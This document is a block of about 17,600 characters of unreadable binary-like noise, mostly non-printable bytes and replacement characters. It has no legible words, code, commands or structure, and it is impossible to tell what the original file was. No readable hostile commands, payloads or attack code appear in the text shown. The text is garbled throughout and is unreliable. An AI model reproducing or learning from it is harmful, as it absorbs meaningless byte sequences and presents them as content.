�Q C�C]�,-�n�]�f�;��B�u:��A��Y}*3��3a	����)5�>`f��пD�,:7���P�k~�{\��n��i!��d��ݾ[��/�^>F��,�9�����<�Vm~��]7�cϸ�o0�\�!��J#r�a��TV�L�kh�P0�<I���?�E��L-��@5�����P Z�����NCiK��ǎ�y�Z?�J�N*�^�6�;���o��x}r}-��Kȕ��) v�m��e ʃ��R Df�wβ���v7E[F��M���C�0 �n�Yvp+U�T�֚�X�`H	�jC+X2@Jq�����f$����|��N}�_��ť��>�����O�rgnl, 3��b�����g7#zj��D��˵]�Ͽ��s\��Y(�+(�u4�P\@Z������\	}d<��5d^-.Ї� �-1a�Q����B*�;TQ��C,��P�H���27Eƺ���2��5Q`�>�����I.xu�QNZ��rQ/�ղ�u�O�B�Z�b���9��o��l���f(���B8v� no�����@A����Э�)�!���Q�ᱡ�� ^mo�'#(�sO������}�#`��4�e� t��v����KX5��SOj�y�c�Mn�������Ī4
$�qx���2�~؜�
�>^���'
L薀����QTȐ�.ʨ���>3���w�kx-AE��$���'�Gz��-T����7��!�`�.&l�M�pA�u
��&k
�����_�� ��qX�9:4v ��˓;��ҺFK�L"
 ��w�ع ����9^Ԫ[���'��Zl��QXb��#��5C*��-/L0n�Xc/9h�ڀPwR����+^EH7��i�o���x��l�u���}������uiMs�2��
��d�����\�[�f��ΏFa@ȗ:֝�l��QL;�TW&������)D������H��p�
�i���9�pf3
а��D�Ca�ل��(j��4R�avByP��� ��BK��'h"�r@��-؀ [�Īh������f�f�$����q���-�� K�faXr�Pm�l�5��pLC-�L~O>�r��u&�hf#"j���#���"�!U'�O"R����!���F��p}^���強y>�w�� �\��~K9�P�/���M��7�Ь2�<���q�'�ֺ���{���S��-ƃf�'��Uie��*
Wۊv���QB@%T ��ȷXx�:�װ�y#1ԘhX�Q-������
Zn�,H��#�B��!�z#�����iJ�N�:�Y��kgP���ihg�A�Wl ��	e�v�~��95=,OhP^�,O�����	����:����� �+h��mYR�Bul&q��[S�Wu��5����e�&���T�n92~ ܑ�`����������t���&@Υ�q~�i��;�� ���b� ?�Mg�f��B�B�� ��ڛ�-��nHwv�w�hjF���n�'&���	t�,���|@S/���87�,�\���	ԕ��� 0���'zwv�:��&K�BLí���X�94^�褊f���0M`���JX,�6���b޲��Р5<�x�\_�#(hi ��J֑A���5�y.й8 �_�n��1���4B�<��E�3e�~6V���3�`��O����mg�i������6�B���
Z��<��-2۸n~���@0����'���?}���Xiy��p�	S��?�_˶e��M;�����~h^@�`�����;�N����q@�%�_~Ԝw1\^+�U�Aޜj����o��o��%�#�� D�<C1�0��|P CX���[�:�G�T�7(����b�����U��R{�'�Z�,�@��̭I�D̎FZ8!�_�QBh֐ �mo<�Si#�N�4��q�(�� $k3H��7�	h̊��Q�p0D�����4��~q���<|0u��N�)V<��C;I�- K�bg|lk+m��c]�Y �I~��; 6� f��U�:�:[�q�c_e���tz��2R�)Tԙ��f�8��kFy��<�_}�������U�e`�k{�J%-]Z��cg	s���+�\Ԙ���Ь���~���7��#m�g�z�l8��]�+�˖Ɗ������ ����p��n����oU��0��:�~_����E?��H���cOԬ BQ����ب�8�8:〡Q��s�91q��&% *:8FDP��-Ԋ�n�f�?Zb=B��` ����m��;0Mڡ���@/�P䉠"T�4h�4� �jC{�t~�&3�OM�����:������,�m_�9o �����{a�>��}{���8v��F��aHA��&f�"+D(�xv��3�6��7���[/��B��#t�[�H�E��� �l|�Z!���L��Wg���;X��\H2�A��T4�2v7���37H�}(�~�¢�h�=�C˪�8(=�~��0���xI��:��|"�+��WQt��F��E+��*�bG�9Y:E���;�94�U��y�����P"�p�|
���O�a@�|�=և 	@��8h�a���.hm��V���i�<�2��A�e� �3�)����89HOYzƆ@�Fa��-jZn�����Xh>�f��h8�xK��pV�ڄ�}ouV0V۞1��V�IC`�?�����I��`��1}x�דu��8�' X?� ��v�c��r2�R�Q �	��}n��&s���␚�F_�qq�m��P�B.[�o,F�5��I P�X�A6��ҹ�E�ӂ�W�S�Hk��������[���[k`�Yc&\&�5�>����53l�&��������U��3IE2��)yS4��`k��{0��V��X.?,���jɠA���C?`b��*�	��|`<�N��!���s�^K	12:/�W�
R&��>����>�~ ]�"l-�Ox���C�;�� @�Я��9s�ބ�˨Z�"L`���0QpNk4�gg��0_� ���4��~�w��������{���zHN���V�Xq����ӫ��ب%Yy�O^Z"�-��s���9�'���:=M�DO�_�v�
�����F���_�#3}��!0U�~�Aр�P�:6�&�t�6t'��n֋��±�V:��Q7� �.�'peP�蜟�K���#0�a}I�y7?��ѾcH}l#,b3	3L�Li� �l�p��&�����D�����|��`�1�7`��3�Dz�sg����c*��S���c��siA���sH�B~kd��e�_�̅r,���|����L� �w�M�P���en�����s�+r#���v�+_N�3�k�O��s��S屍�^�VU�4��𲰵O^�}��*Gl�A낍�i�5��)���8!�6JBw�f�S `\m���{BB����t(�ù �Nb>���_�؟�i3�a~}�ǃ��v��u�����d�iD&�6(�r���U�չk>�� �d��$�
k���=oG3���T��6 Mw�h?y�3L��D|�1���/�3`���t
�P�zū;�A����-j �g�CJ� �K_��~�?�|�Y5� �p��#���|e�Ӏ�Wy���p P��$!��;{-Pވ�$�BO��H���5�8�<D�Fpi|�i#Cu��m���:f�5Z�ޠ����'�C�� -!�[����/��o��N�Ik~jJJ}hk���M�NӋ����֑�L��ma��
g l�Ӷ2�)dDm]Q[�c��f��N:��H���m�1�8�#��x��"t�p6 ����qp��z��k�����bZ@�-s��é�;����f};t�'�o�������� ����y��Z!���Y����|�Yk�F�>�
C	��yFt���L�	BPW�R�\3���<���@�y�Y�2��I��;c�fEf���P?��ʆ� ������iW#�<�=�^�=�[��ן��g��Et����ؖ����xV;kC����㘤�ɤ��7L�V��f���r<؍�������b�/^��̕�?v,𕼦�g���q-��߁�n�>�3�ͣ�����MO|����������4��U ��!Qq�JD/B���)r�sѲ`�H� !)��"��2��|�ɰ/�N�C�:ѹv�LSۿ/�+մ�!}B���^�TSf`�}�8���\�Po�su�X���K4�y>h]!�]=i\�g�W�������F(�	�i4/�O�F��8̪(,"�i*8���:Bc��������̒��>k ����>���O�A���?-���s�� ��\5�ċg$@�W�\��x�����)��h�*�P��c8��qѴ��=i�+��W�$Q[*ujhZ�C�)�bGd��W@
�:P�l���J���VDőAc~~W���Ԁ]��7��1-9St
�v
gD��$Xv��-C�˅��v��������eݩةSN����>�3"����'Dh��F8�8[{ny�~��Na0�d=*n(s �}�ø�
��u�L�|(*�u����e�x����6�F߂�����[�n����� ��zP��G��e��.i�	�	�
�ya @ ��@�A��V]��v�V��	�BmG�%`B�`�<�h��ñV@��
��p��EV��8�g��װ�)(�B��"�Xg�@�Cą�1Ç�I`D�L,�Չ��h�6N���l �ā(����u����Qä�e��$��ic�4�t���>6Xa�*�~�Y͸Ίk��J�K���:�S�Dq���C'+c
��	����x��3�0)�O��]���_�X��j��K�+��:�;6� L=�׾_���������g��v�R{WD����b�_�W���7��Ϟ�N�0����Z?�F�F���5p/���t�����AH�\:w����Eǌ��`$�`�&�5?�����]�:� ���&�P@k#M��M?R�!�hY�1�A�|���(V���}h9K׋ݝ<%.o���ismY�����#���#'7"��@A+���ٴj_x|�.4[ ��( ;o���N�>���v�h��]{+<�6�6��?\'�ЯZh��Cs��b�F*΀�C��T��!0���K��E3��B܀��p��K��ZL��^���*�<��I�^j�����4 ��
_����J@^�B�L���*BC��J�"ud�&$�x�`RyDC4�s��3��Z�<9��;*�R"��ͯ����JA	�3ph3h�ޟ�y�f�uEF��Ҳ��NNQ�pO�4i����4[jL�W뉷V��5n��% 4��@��`�ul��Q'I{����~���ش��xLÜr�������H��i�s�����й&�p(��qﮦOq�ߵW]FO=i����� � ������󿵏6C� �h� ��t�Q��ӄ�� ���8:��PR�x@XġL�ag${��%ux�%ҍ�����@��A��h��;^X	�8��4��ډ����@��#8r�@|��4!J�:a�wr��D�iҒ�e��QH&��D�~����|mTD��|-.��M���=�����?W*��@�\`�v���o�	�w<{M��B_j�Zw鶱C{a�ሁ?�ˊy�l>��ii̙��~ëC���|s�>���������tN��P> ewȻ��#�g���4�Z2���E���d	��hPh��	�����ޱ̀�6Q�Z��9+����f/�BP�@�o��`���]l� ��f7�����^
beeu>H�U� �ա_�+��x�}�	g�Z�Pw���G3����S�ښ�Ml�Χ�G���-��숈�i!L��?���Ep�":�{���
.��a�+����%<h#��+D��(�D�� �A���x�U2�������X �d��?����W�?wC����� �͕��>����o���`����uIBGR�&�?h�!�:��bf�_B��6�#X ���ש�̎ql���omdx�(<g�:-w6�3ZI�%��ޝP6�z\�3ImG�>�M�+�:�i|���60����J���O>�����g�R?���t�ı�^	�Ӻ��X��)�P�z�:wY!8}��Cp����Zv��ڛ����c"��)�����.O��b�P5�9��گ��xtx΀�(`$\R(`̷�͞�o��p��������M���K����� ��M�g���MO#�Xb�{�RW��< �mh2m
�}�Vq=G5�6R���D> �:������h'Ȕl�jp��!e6c:de�DS���X�U��p��1���މ�d���6�P"X�6�`�(��3�C4�	�X�Jarp'���D@M��6C�[|>d
@V���c�� ț�_��6���FM�?[�2gB��D$au���+�+d}�΀J�n��Wϙ���8,�
����Xl<L��ƅ��3�����A�������Ӈ�[ �㍀����C���MH���F��w�-)x="���fN�Gz���E۫v%u$N|������C����p���@����G;{=��ߑ9�:��A8�,�j�h����x� �&Km/(:K�N�ZG_��vS�S�ѧ6�Q�� g+�6�kib�i�2yj��#�����:H]�M��
�T�3���:�/Ǐ*�o9�ٲy~����ꟼ��<g��q���A�T�t��P���{g�m�� H��Y����}�4�� �� b��&���Ġ��P [� ��s�A�e�Y�)v$2<��,$�[B�>v�������!m��m����>���%�6�|���ګ�;[b=��Ř��dn�C�fG�~m��Pn�5wJ�����@��v��I�E�${:�_W۵�m­�_�A�J;a��5G�De��e��P������L�J�A�Ԡ}T84q6r]h _�zC�p�$㕶�Ə���_[���X�����C�����F�_uY���u�r�t�ք�i���P9�����p�#I���. �f�? ���v�f�Uā#�3�����$��d��ā�7�y$
됫�aGC9Q�sLmx D0n,bE����~�pm��̀}��3CL�A�i@^!:�$��y=�G0�iW)A2f�ئ7`�Xv7uyڡ.�瀑Y`2�c(���o�`I�N <G��s_ kmVg/#ÿZ�/���D�5M�mV�0��A�7�ԃėl&�ؑ6�ɚ�~y���?�ް��{�C[��j�p�	����� 
�K��	�[����Pw�faa���8��
��,86�!XHJ�k"6�7��l�Q(�t�������&,��i����)�����������i&��ց�t:�u���;�$}r�.�v��I�u�}0LRu8�N�/y?���	D�	a��[;!3c�z\�ѡh����7S�Eqa�|����]��2"�7cw���B�t&�>>m��÷��JtH��y���ޡ:��%���_}��2��f	�,]|����T�O^�Z3HҞ���?a!�}��u�h��_���e
���2Tg/���P���b�1-t~@3F�OaR��QL_�Q�B�)��{As��:��4��H5�R6��ڕ&J=h98��Dģ����O��!���J-��Γ�P.����3�r_=�,;|?!С���3 �$��e�Ѽ��h�:��n��]�t���8fjL��6(�a�������8�@�0���3 ������[��]?ߎ�	�{Zˌ�����BJ�'%��&�O7�o- ���D����Bt�s0�T:�DƧ�42���;ie�q1�B1���N��@�@j1s'��vi��tBɃ��Ӎ�޷�@1��AţӖ�$��0m>^�#2s������ˮ꾵��&�3�i��
��G�R1�|�z���Hvc�T	��Z;(�R��J̨�X(Eh�Hؕ��Ԩ|(3�B����h��D�f,����w���k�}��>����g�����{���Z{����{C��]�L��= t�2��Q�o{}Rtj5�(��9!ykޱe�e���V���,{Xg@��_Q�R9 y���p�|8�����_�ӌF�a�G��[Q�!#��0Y
1VR�eq��&W̼y�O���|�J���}0�uY\%� $`Q,M!����n�b�S3"с��*�5]��\t�K�˘��;�X��]�p�����T�,m�QN�ڸ��ٲH�+1"A�
J���gTV 䝿�j�S&�Z��nU����e�i��7�H��z{h���C��YS����<�K�� V���и���?B�{�����o�HF�Q씨b����u F"�%�Ic��#��b�jֹ�����>Ks{5���%��rωD�4�2Y�C�����hG]P�7o(a�@�I�j8�Oe!DՠP2�\�t�D.�3��aF����m9%O �YG3h�J!����� �Q��t����,�2�W �ͅ�͡Y��������C��D�X*_#w�Ȝ����Z�u~4]�C�����'k���da��y��X�����B���M.�����NV}z�M;�O�m2���O��ʨY�����Pq��7VX���"N���R��p�4��U61�$��[YG�!D��,o~1��E�D# ��b�]K%�����F��V���Kdm��{Ht��];-H]�X26��,o��� ض�X�P
mN;Z	��	p��� � ״E���1@���#]�\⛨~k��G; Vs��tAx1wq����rԃ���������3���?ZY��_�Q��s���9���g��Ȩ�^*g�K#��n[�eh\�?�¤*�L"W�}!YQ:�`�'�T �L��+C)��������E":XR9A��NO�
�.����3%Xڨ�NrA�̒E.Qu,m
Q�l�h��MT�4sw�	��V���dGGӖh�/�NW���X�0,�Tq{)0�x~ �"wS��Du~��N��e����(puI�(��n1g������aۡ �U��u,%�h�|M������py��%�8׏����x����˿�G�aeL����G��?>���Xm2"�(��Ĭ�J8�h-8�'֭b��:]H����T�� D��b0����@��^��\m�(O@��^�2#EI������*�PU	�M`A��(�6�:n�h�j�6��P�^ �`���yA�}�/B
|Q��d�R�����"##h����y���g p� �J�B%�/�3�7-Q����E�ՄG�d���&�I�����C�Z�e̖�ܫ=�?��W���-�����ό��s�.�;/����
D�D�NZyZE��O$���i��,�.�(0��\Q���r
F2 dS�hߣ� �[�y�#��y�Y9'Y�����]T""l"�7�1�J���vm���0�Yl��5��*n2�ZA�:���w����eNݹH�m'$� �^0��3��ҽ�g�8@{ �3 ~���wJ�#����.�kL�h��5ŢG&�u���1kgfe۹�L,�v}�GL�W����q�?z��.�#�e�\��̬yU{@{|�?a�Ү)�`�k\T���*�@�2���҂PX���05ʑ4[f��1�c4��t.��!B�� $�R�G��0_�W,�� ��m�)�u�	/t���Fl���b���T��7(���QǜFK����	�<��f��ַ��|c�y�ނ�	�*M��B���f-:
�^ ٩����+���k�dP�%>`��1y�E�?������?���-��^�P}\=$�%՛�{��"�U3"�<�PA�	t�DH�j[���Y�d��{�!Э�mU�i~/�]�T%��Bl��C�ARJ��y�����p����`���|�"�£�;vN#�s��ښ��)��;�h�H	
uz�-�3�]��
BKu?�č}>����ֿ��k�S3/�
�5i��`��6���w�'���/r�ɏg� 4�
�dT^�E�� ���=������À\�m�.���匩|\.����k�����9��J���Ʋ���:x(Z(�����(s[l9j��z�^Ӝ	��놓�ôd�QcFE)���Qc"h"�n�Lb�� @�4��H�ʯ�u��8n�>�ܚ���iTGEuL)qa��a:�R��Kt1�6 ������hi���q�[A��g4K inMFH�����^ٖ�sH4 �d^֣�o_w���j�{J]�1q�H2�G�@�ܢV���ڟ���}jO �"��G���������L.�T�G꡽g�CL�hd}d�?U(
\:��X{T��?�&P�@΅�ۉ\#Jb�XQ8U#U���y�T:�uo�Ȇ��BJW��\y܈��uWH�P�K"e��֞�� ��&P�:u�OнQ�9b���E�D@��Aѷ��+b�%��您N�j�[:�H/ y (xFכ�NeӴ;�X$��P�����He�� �eABX�����:�|Lb1r�K�!��D�[9մ�2�Nr�:����;�!�{L��8s�W���w˿�;��������
,��J]':"��+�F��j�n��	Ζ�0�D��+��$TA�Hi�tt������!��� e	�2�� c����"�r�rG[��3XLai<r���G�ɤQ�l-��|TB������m �mD��Q�NP:��j�\�D+�h�(_��@:3�ko=����ν�4Bہsf��P��%-!\�4�����!��tH�6�q�7�<
�(�x�;����7Ւ�U�_��|]�����[�V��?�(9j#I�l��oc Ȋ�ڢ��h��H��,�(bY��b	+�o5Le�����	���]]�?�nd�3]��M�,�3Fa���yQ��J��	q/Q�Lg��\�i��L&�(K�}I��%���MחܩBʛ�@:P�`KL����<5�5�N�"�FԬ ��5�~[S�<[�Л�J�ƈ�c-�$[��3�n������D$ �[%��PM�7��Ț������	�W|B�����@|��&��b��?��,C ^"�"�
S�h*��S��N�p
��B@*l}:��`��-�EE��ʦ������4��@�|�C13�@�1fiJ��9@.eG:�|tG8�J�������e����!���k���C� &��Ӣ����OK
}&�"��� �nDH"�]��ڲ�)KR�3T
��.u)�"�3e+�R^�_�-	o�(�3����د�} �˿���Ѧ5x���v���F*��`�����Um���iN#$?Gi݅J�!��a-<q�S�F�G���F�EM��Q+S0���T9�3�2]�@�L��������tlv��}щf�́�Aw2��n�YJ��
(�e��	Y�J�m:�o{�It�@@��Ͷ��$�Ǵ��:��xP���<*:H�ZI簣�b~2%Eri��~�W���=������?W���TN�M�	��������OTq�򝯔��,L#�U�W{QWX3��X���Jf.[u,z>M�?r���v��]�v���C�$��!˳�:�L���C4�PX�!X�8�oH���T����rƴe�y�NAw�څ��5��HvǗ,V �����;M�.�����9�I'
*}`W�EPyrW
%B��%�˟_������Ճ���c������!���~`^������O@���[:�G�*�6�D*X
` �2̟r��O0���*!�B4����pX�۷�UiTC��{����HC�N��p�WN����7\��l��J�p41�<l�����	U�Z��u���є-S�s���l�p�y�@�b@k<�VУ%=�s��9[j�=�B���L��#/ƌ����Z>�t1��Y]fխs�t�'��y��e���F���^彌'bݨ�Q��{��?Q�Ńm�� �y �s,��~.x,��D4ϊ���CS��4UȄ)��j)ϭHf�/�2�d�� D��uԐ��g�*�*cНUd��e�/+_�uPf�-�ͷ�4)-�6��)�����s���ẍ �ޕ����W�`��)V �K CQ.�n�.J��N)J��T P(;𮼈^9�D�i^W�x�7�"����#�7(�~�{�"�����\�u>.���L�
jx;��F�y�F"�&t�P0�D9s��"����b��VU�����*e:��%�f�J�,&k}GnTnLe�ɦ)]mɁ���0�s2��;%ա�N�^m�)w�����̌6�;LG3~ɶP�.�.?�j�h�QSAP�A0)��Q�4�=)~��;��</�Xp�땀p٠:zЂD=r�2���*���&7����`y��mt��N'�m'��ܠ�#}q{`BW0��#��.�.�KʿԆyW�d�6P4�P���3��E���C5a��*{�2b(���+��6�S4y�pQ� '��*V�!�J�~�.$(A%Z��uU����퉶8u�R���#ˬ�3���7��~Ck�]%e:�����s!q��Ӡ�	&]���,�;T'PuH�D%`�C^�LG#��^�L�>������)s�;�xL���D�;��HM��H<w2�;!с/+:�0f��ɬcWm*�	,�r��&����SG��x�;~�~�����'?�/`.����.�.�DS+���5cP�#�k�?�'����𠈓[/�Tm�sab�i��w37�:����������� �N6JQ��,yf	�}�3 K@,�@Blu2p85Ę�M�#�����.�6��� LM'}��A�#�i\b Y}RZ�vk�c ���˄\C�CϨCTi���W��*���>�� ���o{��.%3�IL�Q��lIcMd���dR��V� F1di�'yP�g�Vʐ߱e�1��/��ܣ����\�`���G���h���K�\�]���@����X���i��H�NLk����-�i�gBQ�)4d%�	U�BMl�����Y�SF�&�t!�i�\���*B�,Y���h˼Cj�ij`,�T�(��@��#�L �R��/��������Q��:RH嶺�p�PA�:b�F�5̧�8/��֪2!*��~���`%��2�D���3��
#e�x��ˉ�+���׈�RΘ�"%@��qLy�<X��f����C����G���<	��_L���_WWi�d��L	�|�-��p���� �q�X�10�D����AYϐ!(!O,Ɋ�e�⊥�*	)���;=�y�T�E����-��L�#ΩP{)-��ʠiZH9mND	�|QQ�,�#�ŗ�Q�?�E �(]��$�V�%��j�@mU���r!�[��8��׌�Y��?����L��C��*}����^�bY�����r)�DKr}�<�FQP4)�K�N��xNT����Ԭm����z�j����o�t/˫����!�#}�Ow�WG)��j��t��y`=jk�.B)d-��I�u�`�l�B5�vk��4BB���0�q�u"�xƵ��"��L0����)�j����wY8����t,!dM�MY�T��BM����Tz�v�AMy�Ѐ[\�R���S!�} �Ρ�cV/0tDw1*�U�g�?Լ,�QݢR|\����舸D� J��,�j���-2�j�6߳Ο�Peᢪ�"�v�[�$�H�U���ѷ�̹�r�w����?�C�5��~$����+��$�Kv�^bP�`�� #>U��>���+Ŭ�5�S# ��KP,�դGu%a�2�3:�h�,3v�P���h���v��%�Sh�#��k�U��s�\��t�����as)����iT��D#����M�0�$r��u'c�n�ȟ<�@�qٔ�p���ʵ�����U�Q�,�F�TrJ�hd��z�)�&nr�g��m:�\imF�O}q��?�a2�\�]�����z��U2�n�`ڀ���W���i2��A1=�<C�L4	S�����%�I[�����-�i+J���SB-�r:ROh�iX&�j&��s^�2ǒ�������V7,�
 .'�&�O:1�(�T�вI�����C�
�a�s��;k���Tʟ��`ZKg��@)P�����=�װp�z��_Żia^G6S����n��_�y��\�pRk�}^�]y��W�޸��	B�ܕWLA
<�r�z���ϔ��x=�}��Íw�/���8?3������o��w���\>��0o�t����_�׆	�2�׹}U��T~д�A��.і� �����3�!��*_��͟�>Q4ϊL���D�R�D�<:�	�������hH!����53DCk+�m�(©��*+����&�cʠ�Zݦ�L����,�J@F��]1�)EVO� �!duN7���]�tJ��M��)��%�E��I=�����^��IE+ԉ�z���?__����~����UԘ��I�^�ܖ�Q̯�>>�{�-)a���9����k_�~���ˇ۶�箟�Q��o���?X��J9+�i'���-�r���r�nU; �U׻���i`���'/̚4/�v���1=�j���끵�\U0�f��(�@���h�\>��RI��%�O�~7H��S�k6N���`I2��
`Щ��F"Z��@�uO$
A:	񜐯C�+d����>��a)�h�O�"{cC���u�*6�`�nR���J�Y&%Z�ZG-��U<�c�]ݔ���_4�8:sj����~,�������޵|����!��_�10��E���|�yX��8|]h����[^�{���x���?��ԍb����� V�R�zw���r�A�~��/Ɛ6��jS_�yG'^�ϖ��G{���/�����ɕ���@�5�>!�4�H*�T,�������h>cvU7FiI)K
Sy�<�zCa�B��KIV+9����]t�9Жly��i�#�Z>Y{d��ѭIdD��+q�xD�>v��]~����g��(v�����/�q@�U���>�p�XT�M��1aVĲlt,pK_�&�O9v��CiD~6o	�x���R��E�&�|��zͶ_]/-�ٌ�3`���<��s�2\��� 6�;�����`��~�(�ԫ�9 ^/m��袦)t[T�^'`�2����k�P3�i^p)�Ѩ�:T���^�Һ���9*u�+�kt�]�]ME�1@^m,�}�u@Oî����ey,�DM���p>���C�h�f���������'5@�A�aP���� ���t�4EA'+PU��/�S2����;�/��-w�D2�~c�-,B۲N�b/��e*���~u�K�lO_���J��G7�(�
�ZJ�mދ(��������.P�u��ԡI-���k*P3��Հ��+5zt�F��emX� ���:ZqdN�V���ӂ��l^�1"L*g���lʑ[�]�J�	�hb�N�ZrI��l���1*j���Wd���{��_�#�Ǧ�x�!��7Z#��;ҿ���v+���6���=��f9J��p^��ڂ�6�������g�z�+��0���5C����5�??_e D�F�t6�I�
���V�ʙ���cI؊�b�Q��%�R��T��"��֕�ԕ�_4]�g�AQ�_��=z'����p��h$��pk2n}����"��n�}]��&�i�we����A(�Z����^�=���|��W)W�פ�1���I_-`p��A��YIu�:� ��;VG�]n�n+�ar�n��,%�L�XC�T��n�W���oD0ˀ�1��7c7-je���1������e�%����ˁ�3/��w8�Z��b ������(�V����_��u���N�̎�tA�����\���k����0O���W�zK���g���r�^�I9 r#�n�@���U�K�ԔW��{ �w�\[隕i�)*��y0#`z ���lh�>հ�����*���y��:"vԻ�y��R:1�WG��B�Л���Vɻ�w8���8����� �_�^�#��@�2��><H_�=Q5`�h�\	F�7f�lХ�cٟ�C�z��)D�����A�ĂR�`�F$�\�}��7���͗�vZ*�jal�@+t~��4��>�l��*YZ�8�j�h��f	�w��ֆO� ciJ3�U��$�M�a
ツ(OZ�NJݕ����oX㠝Z�)���`�EEw�{Is����Ygk���r�(M�2�F'�O�e�����I�e ��%@i��5�X��o�<	�gk Pa,����'���b#B�� Y�6�6CT��nѐTH�F(z1��J�ԃ�J����WQF�u�0���<��+?�b�R�w%�p8� 4�(@c�1^����J�븁�'�#�g�3�Z�;ZF����"U���2��귲��x�x� ���Lf��~= ������n�?A@��ҕ�V�PM<��}����;�xN�,�0�Q�-�R�M��@	u�:G�FT�󇒙��F��\�_��̥v����Q�p8v���U�o�UB�]U�I�ڴ�<���B�����5�ޘ�z(�.�;��6e����T���y_���W�حO�АS�W���^���ê �"��e�@�B��Re)MY����b���	 t���~dl��+��F�V�hG��=E��f7�c����o���y]�y��!�� �|�|Z9���)�6�f���*�}��� �)mmT�ӺHSB�g<��P�'=Vz d޾�4#� [fJ��S��\Ak�LΉb��Q��(�m}�$@������i13�q��_�B��H������K�#z���X�1��p;�p�� �؃BW����5�~1�3��l��61`�2f�Z�gF��o�OQ甎ѩb"��bf����JG�>v�y/�;P�k�E4*�3��hKd^iP ��P'4�|M0�e�]�a�T��xT+)���ET�>�w8�M�<oM�	7]�zAv��[=�\�3���Rz(�mt�Y���#ץ}�A���Y����D��ЮZ�y0 E�#�`,ץg�r��'��;�0 @������T f䝿k���
�&�F��9_��0s�G8w�=����]�;�����(�}n���QD�O����)QP:���^/Z�dFC]�rZ}��ykP�Λ%�2`NS Q5(w��P���#�I��_��k�|lE�����BEi�����w
�+3r�)@���sH
��k�ڽ(��8�cXЁ�7��8�`�K9�;P�k��"o��d��W"{2��[��ҙF�Bgy��p
�'i�Q����4��h�݇�I+�nR�rtcd"�;�Ul8����&7NV.mq�)t亿����cT0ނ7����#��O�N�x�D�ܣ\�ۣ^
0͎���fU�N��w:ʓ`��ej��MqrE�=�){�E�P}C�����u�eJ`#E�׋W��(�؜{�G����(�cn����7��ˑ��q���\�ߥ�������ӟO;]�2�X�z�~O/���ؓ�2��1�����D�{���p8�B[pS�-���s�@{��ta���A��H��n�C�|�5 �*`�8�M��D��b����<�b��$��+���ñOh�A~C=��Pד:ȝF��>�w"�~m� ����	�_����Q� �h)��V)��_�����x�'���.����[þ�-���+p����`����O� 3=���(���?x�p�N߻~�v�|�cz
p���� Q?��)��[�ot0�T���C���9	Y�	d�u��A�-(F����_i�韹4s�7���1���R��p����@#��� ���b�cG��Z��Ǟ8y��uq�u��v:7,%P���_� c��o�������h�pS�f%Bn@�My��Z�'��J,^ǎ�:F@/[4 
��� ����{s�B����o��+:�����y?��-�e&�'O �q���lTZ�~pf }w��88�V���3r�NSD���M���v.�e�z��C�������9�/Oȃ����8�<�����+�(i�r�ޅ��/��M���e�Sgat������ch����/�_�]|���dUB�eS��� /~>p�{��@'� �7t�i�OyO���s\�����_��F �C,�p$��e����<=�ӂ8��S�����Ц
�I{���_�5t������-�ͻ�5�������8�q��k [f�s��q�ig�60/x���;��<�v��?�p8#�-��c���ϸ��W���ol�i��W�㉉t�m��<�0y�u|R�<���1 ��m��k�]�Ѕ��c�`L 
��E���g�/o�l�w}.�ر����~w8j�~�����v-p��#�_מ�x��><�J ��!�����{��wE?|`'<F q���g `����u��A]�8��i G����Z#`ח�jo��@��M���83 ��p�n�����vg`GF����]������X_����� |���#�[�0���g��]���N�`?�v�h��n ��]��90�C]�n8��J�05��c}iT�s_<�
@-�Ӕ nF�H���:�l��sE7�ñ.���u��kF3�@@�����	xn���ʷ�c��݂�������z}y������o�n �ܗ�P\Jx�Ǫe��+�
-�e<	���#� p�r��� G�*B���MI����n��F/kL̛*�0:6�]�mϱ:�xX��{ � ��.PA~�ׇ�do��w�\ϱ��x�p��G���F`���-=ا6��3��7���;N��� �
�+�F�����i�uE�w�V7�
` �'�G��M�p8,|
��<�}�Q���S�f+�E��ڻ�K��`���]E-0wׁ>}�8փ{ ƈ>:��ť(���?�����ڿ� T��"�k���}�C���X���2�����{��?nOo�t�7��O�i#���9*\w�����^6��|�a3惺�3�pl� �yp���Q��O� 4߽�z����h�\���of�s�ww�w�{�7�AO�G���~� ������M��n6^�V!�~f�e/���}�X~�p8#�� /�)�Pan�@� ������+p8��=���c_�x��������%p���f��G�C�8CNY�ū��v5�g1� LϷ~Z��S��УOo^3zz�;Pǰ���?(&�1� �����q��>8W�͇��w�� 8 ��C�L��< �{ Μo��>���;���p��+~�ñ.�þnԱC �'n ����� w��n��K�p�m=��
�ӯ���K3����7 r8����l Lp
��k���W�4>��V���רHQ��D>,s�r�{ 40����G�� !��1��=�"x�곇��k��5~�N�_�����0 ��!8�c~���p�/�;O�n�����ަ�?��pa͑��9:zw0xsU�*�>ΆhH�+���N�|�
���>�q8^B�������1p�?p�}��s��!`�:��g`�8�����9�y>5��h�2 xG�����i�x��`��k܌g��A2O�F�u���Z7��0�G� �0���|��%)8Bߔ�~�0@o?�p댸O�8U�`^^}3)4 0H�]���1�g�5 �p��A�d�;Q섵k��Oa_�������;t�� DTX��m�/����M}懲�ݳb�"���<8��kW���� �>v>�u�8
�a;�����ǒ2D%�ɑ8�G ?�>��k��@#���M�}�t�Ǻ���%��['�ű X�m�yӱ�x)��=�����>p�������(c\ߗ@
�\�dh��Ev�2�A����FE�����l�u��'�U�w�����5ʪñoh b �ٜ@n �
PAಬocg�ʈ����<��a-��
�W�����CC ���X搷���@��:��f��#��A�	=�����r��b L��!���+c;-��rE���k;o��G�$�sDMFƣi{Nܩw0De�lW��V�c� ����P�lg�]o����hp�o<�z�0�g[�{�Z�k�|����5�4NJ@����x�����Qx�3F#��D�G%%���;]�&`D?�Q� ;H2h�H��e�4Xwg�M͵���5�� @д�6O*\� @�}t��l^
߻�,�8��<�6h�*PY"P�D,��%F }�,�ݏ�|s���F�C�:;�!��)O	*�O��h�z��W8A���`�8�:�� �b]��&p������Λf����4P���@���=w�Zؤ���n 8BxD����L�p��mtu��H4��m#��}XH���2c���1O��������"+I��:=� ��?��и�0rA%�����ct��3# �e�yO6�u�oNw���G��gp�}�P����8Véo|�o_, ���%�Y��`W���}���<����nf5|��m`�6��>�u[�9@���H����+�0}��p�+��j��W�>���i�Xwq��F��N |�[���c�f�:@�l��V�-���E��-i��6�x��Y%2�?�8ȧz FX����M@A��c�q:`�]�Cp�pm��X7����q�#=y�t�#U���	p���<�n��;ۭ:%@Vk��w�:j�c��<��X�u��w��@G�@`,�1J�?�n �v��l�7�h�V�+af@|�]�DFӞ ����Nr��_�aT����񪷳v8���LI�"��?�p�֤v����8��E�c��e7�"oi��:�c���]�}�.ߢ�M��:����Gc���4<�� �@�l�#�����-�}��b�
